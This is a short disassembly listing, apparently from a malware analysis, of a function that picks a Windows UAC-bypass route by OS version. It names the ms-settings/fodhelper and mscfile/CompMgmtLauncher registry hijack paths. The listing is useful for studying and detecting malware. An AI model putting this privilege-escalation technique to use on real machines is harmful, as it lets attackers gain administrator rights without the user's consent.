 sub esp, 74h
mov [esp+74h+arg_8], 0
mov [esp+74h+arg_C], 0
call main_isWindowsTen
movzx eax, byte ptr [esp+74h+var_74]
test al, al
jz loc_69DC5A
mov eax, 52
lea ecx, aHkcuSoftwareCl_0 ; "HKCU\\Software\\Classes\\ms-settings\\s"...
mov edx, 9
lea ebx, aFodhelper ; "fodhelper"
loc_69DC5A:
mov eax, 48
lea ecx, aHkcuSoftwareCl ; "HKCU\\Software\\Classes\\mscfile\\shell"...
mov edx, 16
lea ebx, aCompmgmtlaunch ; "CompMgmtLauncher"
jmp loc_69D996